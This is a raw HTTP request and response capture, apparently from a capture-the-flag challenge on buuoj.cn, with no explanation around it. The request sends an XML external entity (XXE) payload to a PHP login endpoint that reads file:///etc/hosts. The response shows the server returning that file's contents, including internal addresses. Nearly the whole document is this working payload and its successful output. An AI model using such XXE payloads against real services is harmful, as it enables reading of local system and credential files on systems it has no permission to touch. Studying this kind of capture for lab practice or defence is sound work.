 POST /doLogin.php HTTP/1.1
Host: d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81
Content-Length: 159
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81
Referer: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE llw [
<!ENTITY file SYSTEM  "file:///etc/hosts">
]>
<user>
<username>
&file;
</username>
<password>
1
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 09 Jun 2024 13:39:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 243
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
# Kubernetes-managed hosts file.
12 127.0.0.1 localhost
13 ::1 localhost ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 fe00::0 ip6-mcastprefix
16 fe00::1 ip6-allnodes
17 fe00::2 ip6-allrouters
18 10.244.80.34 osrc
19 </msg>
</result>